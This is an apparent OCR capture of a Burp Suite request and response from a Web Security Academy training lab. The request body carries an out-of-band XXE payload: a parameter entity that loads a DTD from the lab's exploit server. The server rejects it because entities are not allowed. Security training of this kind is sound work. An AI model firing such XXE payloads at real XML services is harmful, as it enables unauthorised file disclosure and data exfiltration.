 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2e1f681fb18b4bc0693364006200cd.web-security-academy.net
3 Cookie: session=j57QkK5YMMtwAea8052G12P0NBDYAMEq
4 Content-Length: 242
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac2e1f681fb18b4bc0693364006200cd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac2e1f681fb18b4bc0693364006200cd.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-ac291fd31f1c8bbbc0b7330001820052.web-security-academy.net/exploi
t"> %xxe;]>
22
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"